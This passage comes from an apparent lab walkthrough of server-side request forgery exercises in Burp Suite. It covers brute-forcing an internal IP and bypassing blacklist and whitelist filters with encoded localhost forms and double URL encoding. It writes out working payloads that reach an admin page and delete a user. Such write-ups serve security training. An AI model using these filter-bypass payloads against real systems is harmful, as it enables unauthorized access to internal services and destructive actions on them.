
We need to send this request to Intruder where we can brute force the correct IP where the web service is running. We can select the ‘x’ value for the position and then in payload type we can mention numbers starting from 1 to 254 with step count as 1.

Let’s start the attack and after this attack is completed we have to find those requests which are giving some exceptional response.

We can see that we got a status code of 404 on one request for IP 192.168.0.162:8080 which means that this is the desired IP which might lead us to the admin page. Let’s now try to access /admin on this IP for which we need to send this request to Repeater and then add /admin after the IP address.
We will find another URL in the body of source code which might help us to delete the user carlos. Let’s copy the URL and make following changes to the stockAPI parameter:
http://192.168.0.162:8080/admin/delete?username=carlos
As soon as we send the request, we will see a 302 response code which confirms that the user is successfully deleted and will solve the lab.
Lab-3 SSRF with blacklist-based input filter
Some web applications do not allow the user to submit 127.0.0.1 or localhost on those parameters which might be vulnerable to SSRF. These applications implement blacklist based defence and filter the content of the request against a blacklist. There are some methods using which we can bypass this blacklist and still perform SSRF attack. Let’s explore them.
Access the lab and start Burp Suite as well.
First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. If we go to the products page, we will find a button ‘Check Stock’ which might be vulnerable.
Let’s click on it and go to Burp Suite to confirm what value this parameter takes as input. We will find a parameter ‘stockApi’ which takes an API to confirm the status of that product.
We can target this parameter for SSRF vulnerability. Let’s take this request to Repeater and in order to decode the URL encoded URL we can select the URL part and press Ctrl+Shift+u to decode. Now we can replace the predefined URL as follows and send the request.
http://localhost
We will find that the request is blocked. Now, we have to try replacing the localhost with the following:
- 127.0.0.1
- 2130706433 (Decimal Format)
- 017700000001 (Octal Format)
- 127.1
Also, we can URL encode or double URL encode the characters to bypass the blocked characters/words.
Finally the following payload worked:
http://127.1/%2561dmin
where we double URL encoded ‘a’ to %2561. Let’s send the request in Repeater.
We can see that we have successfully bypassed the blacklist. Now we just need to delete the user carlos. So, we can use the following URL to delete the user carlos:
http://127.1/%2561dmin/delete?username=carlos
We can confirm that the user carlos is successfully deleted from the website. Hence, the lab is solved.
Lab-4 SSRF with whitelist-based input filter
Some web applications only allow users to provide a fixed set of values which are allowed by the server with the help of a whitelist which is far better than a blacklist. This filter will check that the value which is allowed in the whitelist is available at the beginning or in the middle of the request. But there are some methods to bypass this whitelist as well which we will explore in this lab.
Access the lab and start Burp Suite as well.
First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. If we go to the products page, we will find a button ‘Check Stock’ which might be vulnerable.
Let’s click on it and go to Burp Suite to confirm what value this parameter takes as input. We will find a parameter ‘stockApi’ which takes an API to confirm the status of that product.
We can target this parameter for SSRF vulnerability. Let’s take this request to Repeater and in order to decode the URL encoded URL we can select the URL part and press Ctrl+Shift+u to decode. Now we can replace the predefined URL as follows and send the request.

http://localhost

We will find that the request is blocked because the server might be checking our provided input against a whitelist. Now we have to replace it with something which must contain the predefined URL as follows:
http://localhost@stock.weliketoshop.net/
This URL has credentials embedded into it using the ‘@’ symbol.

We can see that now the request is accepted as we got an error saying ‘Could not connect to external stock check service’. Now we have to somehow include a ‘#’ symbol so that the part after # will be considered as a URL fragment. We can simply add ‘#’ just before the ‘@’. Let’s send the request to confirm.

We will find that the request is not accepted this time. So, we have to try URL encoding the ‘#’ symbol to obfuscate. This time as well the request is not accepted. Finally, we have to try double URL encoding the ‘#’ symbol to obfuscate. Let’s send this request.
Finally, we can see that the request is accepted and the /admin URL mentioned in the response. We can mention the admin webpage as follows:
http://localhost%2523@stock.weliketoshop.net/admin

We will find the URL to delete user carlos which we can simply insert as follows:
http://localhost%2523@stock.weliketoshop.net/admin/delete?username=carlos
We will find that the user is successfully deleted and the lab is solved.
Lab-5 SSRF with filter bypass via open redirection vulnerability
At times, filter-based defenses can be circumvented by capitalizing on an open redirection vulnerability. Consider the scenario where the user-inputted URL undergoes rigorous validation to forestall any malicious manipulation of the SSRF functionality. Nonetheless, within the permitted application URLs, there exists an open redirection vulnerability. Let’s understand how to identify Open redirect vulnerability and exploit SSRF vulnerability.
Access the lab and start Burp Suite as well.
First we have to find a parameter/header which is vulnerable to SSRF attack for which we have to check all web pages. If we go to the products page, we will find a button ‘Check Stock’ which might be vulnerable.
Let’s click on it and go to Burp Suite to confirm what value this parameter takes as input. We will find a parameter ‘stockApi’ which takes an API to confirm the status of that product.
We can target this parameter for SSRF vulnerability. Let’s take this request to Repeater and in order to decode the URL encoded URL we can select the URL part and press Ctrl+Shift+u to decode. Now we can replace the predefined URL as follows and send the request.
